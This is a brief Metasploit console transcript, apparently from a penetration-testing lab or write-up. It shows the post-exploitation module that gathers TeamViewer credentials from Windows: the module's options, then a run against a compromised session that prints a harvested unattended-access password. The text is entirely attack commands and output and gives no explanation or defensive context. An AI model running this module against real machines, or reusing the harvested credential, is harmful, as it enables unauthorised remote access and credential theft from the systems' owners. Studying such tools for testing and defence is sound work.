 msf6 post(windows/gather/credentials/teamviewer_passwords) > show options
Module options (post/windows/gather/credentials/teamviewer_passwords):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
WINDOW_TITLE TeamViewer no Specify a title for getting the window handle, e.g. TeamViewer
View the full module info with the info, or info -d command.
msf6 post(windows/gather/credentials/teamviewer_passwords) > run
[*] Finding TeamViewer Passwords on REMOTE
[+] Found Unattended Password: !R3m0te!